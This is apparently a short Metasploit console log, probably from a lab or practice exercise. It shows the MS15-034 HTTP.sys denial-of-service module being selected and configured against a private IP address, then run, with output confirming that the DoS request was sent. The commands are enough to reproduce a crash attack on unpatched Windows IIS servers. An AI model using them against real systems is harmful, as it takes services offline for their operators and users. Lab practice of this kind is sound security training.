 msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > use 0
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >